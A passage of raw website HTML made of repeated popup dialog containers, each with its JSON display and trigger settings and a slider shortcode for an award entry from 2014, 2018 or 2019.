data-popmake="{&quot;id&quot;:1146,&quot;slug&quot;:&quot;award-2014-6&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1146" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=55]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1144" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1144,&quot;slug&quot;:&quot;award-2014-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1144" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=54]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1142" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1142,&quot;slug&quot;:&quot;award-2014-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1142" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=53]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1140" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1140,&quot;slug&quot;:&quot;award-2014-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1140" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=52]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1138" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1138,&quot;slug&quot;:&quot;award-2014-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1138" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=51]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1136" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1136,&quot;slug&quot;:&quot;award-2014-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1136" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=50]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-888" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:888,&quot;slug&quot;:&quot;award-2018-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2018-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-888" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=37]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-886" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:886,&quot;slug&quot;:&quot;award-2018-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2018-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-886" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=36]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-884" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:884,&quot;slug&quot;:&quot;award-2018-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2018-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-884" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=35]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-882" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:882,&quot;slug&quot;:&quot;award-2018-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2018-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-882" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=34]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-880" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:880,&quot;slug&quot;:&quot;award-2018-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2018-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-880" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=33]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-834" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:834,&quot;slug&quot;:&quot;award-2019-9&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-9 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-834" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=32]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-832" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:832,&quot;slug&quot;:&quot;award-2019-8&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-8 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-832" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=30]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-830" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:830,&quot;slug&quot;:&quot;award-2019-7&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-7 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center 